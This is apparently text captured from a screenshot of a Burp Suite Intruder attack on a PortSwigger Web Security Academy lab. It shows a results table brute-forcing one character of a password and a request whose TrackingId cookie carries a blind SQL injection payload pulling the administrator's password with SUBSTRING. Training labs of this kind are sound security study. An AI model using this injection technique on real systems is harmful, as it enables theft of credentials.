 21. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
25 y 200 245 11496
26 z 200 242 11496
27 0 200 262 11496
28 1 200 251 11496
29 2 200 245 11496
30 3 200 268 11496
31 4 200 245 11496
32 5 200 245 11496
33 6 200 263 11496
34 7 200 242 11496
35 8 200 242 11557 1
36 9 200 243 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH5lEVMiKN85GW' AND (SELECT SUBSTRING(password,20,1) FROM users WHERE username='administrator')='8;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished